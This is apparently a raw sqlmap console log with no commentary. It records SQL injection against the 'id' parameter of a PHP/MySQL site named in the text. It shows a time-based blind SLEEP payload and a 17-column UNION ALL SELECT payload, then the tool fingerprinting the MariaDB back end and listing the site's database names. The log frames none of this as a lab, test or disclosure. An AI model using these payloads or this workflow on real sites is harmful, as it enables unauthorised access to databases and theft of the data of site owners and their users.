 Payload: php=product_detail&id=288 AND (SELECT 3499 FROM (SELECT(SLEEP(5)))DIIR)
Type: UNION query
Title: Generic UNION query (NULL) - 17 columns
Payload: php=product_detail&id=-7681 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x717
8716b71,0x54684f59684d574e7579716a5372675a55474c727a7852434a41525255486a43486777634d715964,0x716b6a6271),NULL,NULL,NULL,
NULL,NULL,NULL-- -
---
[00:58:55] [INFO] the back-end DBMS is MySQL
web application technology: PHP, Apache 2
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[00:58:55] [INFO] fetching database names
[00:58:56] [WARNING] the SQL query provided does not return any output
[00:58:56] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch
'--hex'
[00:58:56] [INFO] fetching number of databases
[00:58:56] [INFO] resumed: 2
[00:58:56] [INFO] resumed: information_schema
[00:58:56] [INFO] resumed: thanhnhaco_binh
available databases [2]:
[*] information_schema
[*] thanhnhaco_binh
[00:58:56] [INFO] fetched data logged to text files under 'C:\Users\G5 5590\AppData\Local\sqlmap\output\www.thanhnha.com